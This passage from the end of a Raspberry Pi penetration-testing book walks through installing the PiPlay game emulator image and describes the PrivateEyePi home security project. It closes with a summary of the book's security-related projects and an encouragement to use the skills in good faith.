we used sudo dd if=piplay-0.8-beta9.img of=/dev/disk2 to install the 0.8
beta image on our microSD card found on the disk2 space. Once installed, we
have only to power up the Raspberry Pi with the installed PiPlay image and it
should boot up to the main GUI, as shown in the following screenshot. If we
click the arrow, we will find additional menu options for other gaming systems
and configuration options.
The first thing we will want to do once PiPlay is up is look for updates. We do
this by clicking the large arrows in the menu to the third screen that shows the
Update PiPlay option. We must be online to do this so we can either plug in a
Ethernet cable, or use the Setup Wireless button to establish a wireless
connection prior to looking for updates. Once we are online, we will see your IP
address in the top right-hand corner of the main menu as you saw in the previous
screen. If we click on an operating system such as NES , we will notice we don't
have any games. We can find tons of game files in the ROM format online.
Note
Downloading ROMs or making backup copies might violate copyright or other
laws. There are many sources of ROMs, some of them are original games
created by the authors, which are distributed at no cost or at a nominal charge.
Copies of ROMs are usually distributed through websites, usenet newsgroups,
and peer-to-peer type networks.
PiPlay makes it pretty easy to install ROM with a few scraper applications built
in. That's all there is to it! We can download a ROM, use the scraper app to
install the ROM, identify the ROM that was added to our system, and we should
be good to go. The following screenshot shows the start screen of a game called
Cave Story that comes with the PiPlay installed image:
PrivateEyePi
PrivateEyePi is a home automation and security system that is open source and
can integrate a plethora of motion detectors, cameras, heat signatures, infrared,
and night vision. It can be monitored and managed through a simple web
interface or customized mobile applications. The following figure shows a
description of a Home Monitor system:
Since the system has many different options and can get overly complicated, we
won't go into the details of how to configure it. The author by the name of
Gadjet has documented the entire process, including parts, where to buy them,
and step-by-step instructions on how to install them at
http://www.projects.privateeyepi.com/home .
The following figure shows the Home Monitor system armed:
And here is a screenshot of Alarms that have gone off:
Some basic low-level voltage experience is needed to build all the parts, or we
could purchase many of them prebuilt. We did hear a few concerns about this
project. These concerns mainly centered on how reliable this would be as a
security system and whether the economics made sense, since basic alarm
security system and whether the economics made sense, since basic alarm
systems would cost around the same price. However, we believe this could be
great as a team, classroom, or hobby project. Furthermore, the customization and
options to expand the system can potentially be much greater than anything that
is available from a major commercial vendor.
There are literally hundreds of similar home automation and security projects
online for the Raspberry Pi - if we search enough, we're bound to find the
projects and tips that can make our lives better, or at the very least, more fun.
Summary
The Raspberry Pi has from its inception provided us with a huge diversity of
applications and projects that we can explore. While the majority of the book
focuses on just one specific implementation of the Raspberry Pi - using it with
Kali Linux as a pen testing platform - we wanted to explore other enticing
options in this chapter to help whet your appetite and broaden your exposure to
the skills all of these projects can help develop. ARM images beyond Kali
Linux, such as PwnPi, Raspberry Pwn, PwnBerry Pi, and Windows 10, give this
platform serious utility in any security testing repertoire. Kali is the current
leader in the field, but we believe knowing what else is out there is always a
good idea. In this chapter, we also wanted to show some other security-related
uses, and in doing so turned the same cost-effective platform into a Firewall and
intrusion detection system, content filter, and even participated in the anonymity
network known as Tor. Just to prove we aren't all business, we also showed you
some other really cool projects out there for the Pi that we felt were interesting
ways to use the platform.
The possibilities are endless. We've seen it used as a low-profile yet formidable
desktop replacement, media server, Minecraft server, and more recently, as a
home automation hub that helps to simplify and consolidate lighting, security,
and climate control.
We hope that you all enjoyed reading this book as much as we enjoyed writing
it. Go forth and do great (and good) things with your new skills - keep in mind
that while we have written to help achieve skills, only practice and honest intent
will ensure that you are doing it well and doing it for the good of your target
customers. We do hope this book was able to assist in your journeys toward
becoming a better penetration tester, improving your security knowledge, or
providing some perspective to those who must defend their systems. Have fun
and happy hacking!